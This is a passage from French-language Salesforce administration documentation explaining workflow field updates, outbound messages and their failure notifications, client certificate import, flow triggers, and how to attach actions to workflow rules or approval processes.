

Remarque: Le limitation quotidienne en e-mails envoyés via des alertes par e-mail est de 1 000 e-mails par licence Salesforce standard et par organisation, à l'exception des organisations Developer Edition et d'évaluation, pour lesquelles la limitation quotidienne en e-mails de workflow est de 15 e-mails par licence Salesforce standard. La limite totale pour l'organisation est de 2 000 000. Cette limitation s'applique aux e-mails envoyés via des alertes par e-mail dans des règles de workflow, des processus d'approbation, des flux ou l'API REST.

<span id="page-4524-0"></span>CONSULTER ÉGALEMENT :

[Limitation quotidienne pour les alertes par e-mail](#page-4544-0)

# Actions de mise à jour de champ

Les actions de mise à jour de champ permettent de mettre automatiquement à jour une valeur de champ. Les mises à jour de champ sont des actions associées à des règles de workflow, des processus d'approbation ou des processus d'autorisation.

Dans Configuration, saisissez *Mises à jour de champs* dans la case Mettre à jour, puis sélectionnez **Mises à jour de champs**. Utilisez ensuite les paramètres ci-dessous pour configurer votre mise à jour de champ.



# Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



#### [Option des valeurs des actions de mise à jour de champ](#page-4526-1)

Lorsque vous créez une action de mise à jour de champ, spécifiez la nouvelle valeur du champ.

### CONSULTER ÉGALEMENT :

[Option des valeurs des actions de mise à jour de champ](#page-4526-1)

- [Mises à jour de champs inter-objets](#page-4541-0)
- [Mises à jour de champ qui réévaluent des règles de workflow](#page-4543-0)
- [Considérations relatives aux actions de mise à jour de champ](#page-4538-0)

<span id="page-4526-1"></span>Option des valeurs des actions de mise à jour de champ

Lorsque vous créez une action de mise à jour de champ, spécifiez la nouvelle valeur du champ. Les options de mise à jour de champ disponibles dépendent du type de champ que vous mettez à jour.

- **•** Sélectionnez **Une valeur spécifique**, puis saisissez la valeur dans l'espace approprié.
- **•** Sélectionnez **Une valeur vide (nulle)** si vous souhaitez que Salesforce supprime toute valeur existante et laisse le champ vide. Cette option n'est pas disponible pour les champs, cases à cocher et d'autres types de champ requis.
- **•** Pour les propriétaires d'enregistrement, sélectionnez l'utilisateur auquel l'enregistrement doit être attribué. Pour les enregistrements de requête, de piste et d'objet personnalisé, vous pouvez également choisir une file d'attente pour ce champ. Sélectionnez Notifier le bénéficiaire pour envoyer un e-mail au nouveau propriétaire de l'enregistrement (option non disponible lorsque le contrôle utilisateur des notifications d'attribution de tâche est activé).
- **•** Pour les cases à cocher, choisissez Vrai pour sélectionner la case et Faux pour la désélectionner.
- **•** Pour les listes de sélection, sélectionnez une valeur spécifique dans la liste déroulante, ou celle située au-dessus ou au-dessous de la valeur actuelle selon le tri spécifié dans la définition de la liste de sélection. Si vous triez les valeurs par ordre alphabétique, les valeurs qui précèdent ou qui suivent peuvent différer selon la langue de l'utilisateur.
- <span id="page-4526-0"></span>**•** Sélectionnez **Utiliser une formule pour définir la nouvelle valeur** pour calculer la valeur en fonction d'une expression, de champs de fusion ou d'autres valeurs. Pour plus d'informations sur l'utilisation de formules dans Salesforce, reportez-vous à [Formules](#page-4354-0) à la page 4349.

### Actions des messages sortants

Action de workflow, d'approbation ou de jalon qui envoie les informations que vous spécifiez vers le point de destination choisi, par exemple un service externe. La messagerie sortante est définie dans le menu de configuration de Salesforce. Vous devez ensuite configurer le point de destination externe. Vous pouvez créer un écouteur de messages en utilisant l'API SOAP. Les messages sortants sont des actions associées à des règles de workflow, des processus d'approbation ou des processus d'autorisation.

Dans Configuration, saisissez *Messages sortants* dans la case Recherche rapide, puis sélectionnez **Messages sortants**. Utilisez ensuite ces paramètres pour configurer votre message sortant.



Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **Éditions**

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Si votre URL de point de terminaison utilise un certificat client, reportez-vous à [Importation d'un certificat client pour votre URL de point](#page-4543-0) [de terminaison](#page-4543-0) à la page 4538.

#### [Notifications de messages sortants](#page-4528-0)

Vous pouvez demander que jusqu'à cinq utilisateurs reçoivent une notification répertoriant tous les messages sortants ayant échoué pendant au moins 24 heures. Une notification actualisée est envoyée toutes les 24 heures jusqu'à l'annulation de la demande. Les messages ayant échoué sont supprimés après sept jours de la liste associée des messages sortants ayant échoué. Vous pouvez les supprimer vous-même ou demander une nouvelle tentative avant qu'ils ne soient supprimés.

### [Suivi du statut de livraison d'un message sortant](#page-4530-0)

Pour suivre le statut d'un message sortant, dans Configuration, saisissez *Messages sortants* dans la case Recherche rapide, puis sélectionnez **Messages sortants**.

#### [Importation d'un certificat client pour votre URL de point de terminaison](#page-4530-1)

Si l'URL du point de terminaison de votre message sortant utilise un certificat client, importez-le pour activer votre message sortant.

### CONSULTER ÉGALEMENT :

[Suivi du statut de livraison d'un message sortant](#page-4530-0) [Considérations relatives aux messages sortants](#page-4544-1) [Guide du développeur d'API SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/) [Considérations relatives aux messages sortants](#page-4544-1)

<span id="page-4528-0"></span>Notifications de messages sortants

Vous pouvez demander que jusqu'à cinq utilisateurs reçoivent une notification répertoriant tous les messages sortants ayant échoué pendant au moins 24 heures. Une notification actualisée est envoyée toutes les 24 heures jusqu'à l'annulation de la demande. Les messages ayant échoué sont supprimés après sept jours de la liste associée des messages sortants ayant échoué. Vous pouvez les supprimer vous-même ou demander une nouvelle tentative avant qu'ils ne soient supprimés.



Remarque: Si cette option ne s'affiche pas, votre organisation n'a pas activé les messages sortants. Pour activer les messages sortants, contactez Salesforce.

#### [Création d'une notification de message sortant](#page-4528-1)

Demandez que jusqu'à cinq utilisateurs reçoivent une notification répertoriant tous les messages sortants ayant échoué pendant au moins 24 heures. Une notification actualisée est envoyée toutes les 24 heures jusqu'à l'annulation de la demande.

<span id="page-4528-1"></span>[Affichage d'une demande de notification de message sortant](#page-4529-0)

#### **Création d'une notification de message sortant**

Demandez que jusqu'à cinq utilisateurs reçoivent une notification répertoriant tous les messages sortants ayant échoué pendant au moins 24 heures. Une notification actualisée est envoyée toutes les 24 heures jusqu'à l'annulation de la demande.

- **1.** Dans Configuration, saisissez *Notifications de messages sortants* dans la case Recherche rapide, puis sélectionnez **Notifications de messages sortants**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Saisissez un nom d'utilisateur complet ou cliquez sur l'icône pour le sélectionner dans une liste de noms d'utilisateurs.
- **4.** Enregistrez la requête.
- Remarque: Si cette option ne s'affiche pas, votre organisation n'a pas activé les messages sortants. Pour activer les messages sortants, contactez Salesforce.

### Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **Éditions**

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer une notification de message sortant :

**•** Modifier toutes les données

#### <span id="page-4529-0"></span>**Affichage d'une demande de notification de message sortant**

Dans la page de détail d'une demande de notification de message sortant :

- **•** Cliquer sur **Modifier** pour changer le nom d'utilisateur d'une demande de notification. Cette solution est plus simple que la suppression de la requête et la création d'une nouvelle.
- **•** Cliquez sur **Supprimer** pour supprimer la demande de notification.
- **•** Cliquez sur **Cloner** pour créer une nouvelle demande de notification avec le même nom d'utilisateur.

# Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour afficher ou modifier une demande de notification de message sortant :

**•** Modifier toutes les données

<span id="page-4530-0"></span>Suivi du statut de livraison d'un message sortant

Pour suivre le statut d'un message sortant, dans Configuration, saisissez *Messages sortants* dans la case Recherche rapide, puis sélectionnez **Messages sortants**.

- **•** Les éléments suivants à livrer sont en attente de livraison.
- **•** Les échecs les plus anciens n'ont pas été supprimés, car ils n'ont pas été livrés et leur ancienneté est inférieure à 24 heures.
- **•** La livraison des messages sortants échoués a échoué et aucune autre tentative de livraison ne sera exécutée. Les messages ne sont répertoriés ici que si vous configurez le message lorsque vous le créez en sélectionnant Ajouter les échecs à la liste associée des messages sortants échoués. Si vous ne voyez pas cette liste associée, cela signifie qu'elle n'a pas été activée pour votre entreprise.

À ce niveau, vous pouvez réaliser plusieurs tâches.

- **•** Cliquez sur un ID d'action du processus de workflow ou d'approbation pour consulter l'action de déclenchement.
- **•** Cliquez sur **Réessayer** pour que la date **Tentative suivante** soit paramétrée sur NOW (maintenant). La livraison du message est alors immédiatement retentée. Si vous sélectionnez **Réessayer** dans la liste associée **Messages sortants ayant échoué**, le message sortant est déplacé dans la liste associée **Éléments suivants à livrer** et de nouvelles tentatives sont faites pendant 24 heures supplémentaires.
- **•** Cliquez sur **Suppr** pour supprimer définitivement le message sortant de la file d'attente.
- <span id="page-4530-1"></span>Remarque: Si cette option ne s'affiche pas, votre organisation n'a pas activé les messages sortants. Pour activer les messages sortants, contactez Salesforce.

Importation d'un certificat client pour votre URL de point de terminaison

Si l'URL du point de terminaison de votre message sortant utilise un certificat client, importez-le pour activer votre message sortant.

- **1.** Dans Configuration, saisissez *API* dans la case Recherche rapide, puis sélectionnez **API**.
- **2.** Cliquez sur **Générer Certificat client**.
- **3.** Enregistrez le certificat à l'emplacement approprié.
- **4.** Importez le certificat téléchargé dans votre serveur d'application, puis configurez le serveur pour demander le certificat client.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Le workflow et les approbations sont disponibles moyennant un coût supplémentaire dans : **Professional** Edition

Les actions d'approbation et de jalon ne sont pas disponibles dans **Database.com**

# AUTORISATIONS **UTILISATEUR**

Pour effectuer le suivi des messages sortants :

**•** Modifier toutes les données

# <span id="page-4531-0"></span>Définition d'un déclencheur de flux pour un workflow (Pilote)

Créez un déclencheur de flux afin de pouvoir lancer un flux à partir de règles de workflow. Les déclencheurs de flux permettent d'automatiser les processus métiers complexes, tels que la création de flux pour exécuter une logique et le déclenchement d'un flux en fonction d'un événement via des règles de workflow, sans aucune écriture de code. Par exemple, votre flux référence et attribue l'autorisation appropriée à une requête. Créez un déclencheur de flux qui lance le flux dès la création d'une requête. Ainsi, toutes les nouvelles requêtes sont automatiquement définies avec une autorisation par défaut.

Remarque: Process Builder a remplacé les actions de workflow de déclencheur de flux, auparavant disponibles dans un programme pilote. Les organisations qui utilisent déjà des actions de workflow de déclencheur de flux peuvent continuer à en créer et à les utiliser, mais elles ne sont pas disponibles pour les nouvelles organisations.

Pour utiliser les déclencheurs de flux, dans Configuration, saisissez *Déclencheurs de flux* dans la case Recherche rapide, puis sélectionnez **Déclencheurs de flux**. Avant de commencer :

- **•** Créez et activez le flux lancé automatiquement que l'action de workflow doit déclencher.
- **•** Créez la règle de workflow que vous envisagez d'ajouter à cette action de workflow.
- **•** Examinez le comportement spécial et les limitations des déclencheurs de flux. Reportez-vous à [Considérations relatives aux déclencheurs de flux \(Pilote\)](#page-4548-0) à la page 4543.

Pour créer un déclencheur de flux, procédez comme suit.

- **1.** Dans Configuration, saisissez *Déclencheurs de flux* dans la case Recherche rapide, puis sélectionnez **Déclencheurs de flux**.
- **2.** Cliquez sur **Nouveau déclencheur de flux**.
- **3.** Sélectionnez le même objet que celui de la règle de workflow, puis cliquez sur **Suivant**.
- **4.** Configurez le déclencheur de flux.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour afficher les règles de workflow et des actions :

• Afficher la configuration

Pour créer ou modifier des règles et des actions de workflow :

**•** Personnaliser l'application



**5.** Si vous sélectionnez Définir des variables de flux, renseignez leur nom et leurs valeurs. Cliquez sur **Définir une autre valeur** pour définir jusqu'à 25 variables.



**6.** Pour placer le déclencheur de flux en mode test, sélectionnez Les administrateurs exécutent la dernière version du flux.

Lorsqu'il est sélectionné et qu'un administrateur déclenche la règle de workflow, le déclencheur de flux lance la toute dernière version du flux. Pour tous les autres utilisateurs, le déclencheur de flux lance toujours la version active du flux.

Les mêmes valeurs sont transmises dans les variables du flux et les variables sObject, que le déclencheur de flux lance la version active ou la dernière version du flux.

### **7.** Cliquez sur **Enregistrer**.

Pensez à [associer le déclencheur du flux à une règle de workflow.](#page-4533-1)

### CONSULTER ÉGALEMENT :

[Considérations relatives aux déclencheurs de flux \(Pilote\)](#page-4548-0)

# <span id="page-4533-0"></span>Identification de l'utilisateur du workflow par défaut de votre organisation

Sélectionnez un utilisateur de workflow par défaut que Salesforce doit afficher avec une règle de workflow lorsque l'utilisateur à l'origine du déclenchement de cette règle n'est pas actif.

Si votre organisation utilise des règles de workflow présentant des actions chronologiques, vous devez définir un utilisateur de workflow par défaut. Lorsque l'utilisateur qui a déclenché la règle n'est pas actif, Salesforce affiche le nom d'utilisateur de l'utilisateur du workflow par défaut dans le champ Créé par pour les tâches, dans le champ Expéditeur du message pour l'e-mail et dans le champ Dernière modification par pour les mises à jour de champ. Salesforce n'affiche pas le nom d'utilisateur pour les messages sortants. En cas de problème avec une action en attente, l'utilisateur de workflow par défaut reçoit une notification par e-mail.

Lorsque des alertes par e-mail de workflow approchent ou dépassent certaines limites, Salesforce envoie un e-mail d'avertissement à l'utilisateur du workflow par défaut, ou à un administrateur système actif si aucun utilisateur de workflow par défaut n'est défini.

- **1.** Dans Configuration, saisissez *Paramètres d'automatisation des processus* dans la case Recherche rapide, puis sélectionnez **Paramètres d'automatisation des processus**.
- **2.** Pour Utilisateur du workflow par défaut, sélectionnez un utilisateur.
- <span id="page-4533-1"></span>**3.** Cliquez sur **Enregistrer**.

# Association d'actions à des règles de workflow ou à des processus d'approbation

Associez des actions déjà créées dans votre organisation à une règle de workflow ou à des processus d'approbation.

Pour associer les actions de workflow existantes à une règle de workflow :

- **1.** Dans Configuration, saisissez *Règles de workflow* dans la case Recherche rapide, puis sélectionnez **Règles de workflow**.
- **2.** Sélectionnez la règle de workflow.
- **3.** Cliquez sur **Modifier** dans la section Actions de workflow.
- **4.** Cliquez sur **Ajouter une action de workflow** dans la section Actions de workflow immédiates ou Actions de workflow chronologiques, en fonction du moment où vous voulez que l'action se produise et choisissez **Sélectionner une action existante**.
- **5.** Sélectionnez le type d'action à associer à la règle de workflow.
- **6.** Sélectionnez les actions dans la zone **Actions disponibles** et cliquez sur la flèche de droite pour les déplacer vers la zone **Actions sélectionnées**. Si nécessaire, sélectionnez la flèche gauche pour retirer des actions de la case **Actions disponibles**.
- **7.** Enregistrez vos modifications.

Pour associer des actions de workflow existantes à un processus d'approbation :

- **1.** Dans Configuration, saisissez *Processus d'approbation* dans la case Recherche rapide, puis sélectionnez **Processus d'approbation**.
- **2.** Cliquez sur le nom d'un processus d'approbation.
- **3.** Selon le moment où l'action doit se produire, effectuez l'une des opérations suivantes :

# Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de workflow et d'approbation :

**•** Personnaliser l'application

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

